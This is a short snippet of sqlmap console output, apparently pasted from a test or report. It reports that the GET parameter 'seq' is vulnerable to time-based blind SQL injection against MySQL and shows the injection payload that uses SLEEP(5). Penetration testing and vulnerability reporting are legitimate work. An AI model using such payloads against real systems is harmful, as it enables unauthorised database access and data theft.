 GET parameter 'seq' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: seq (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: seq=3 AND (SELECT 3354 FROM (SELECT(SLEEP(5)))GlAF)
---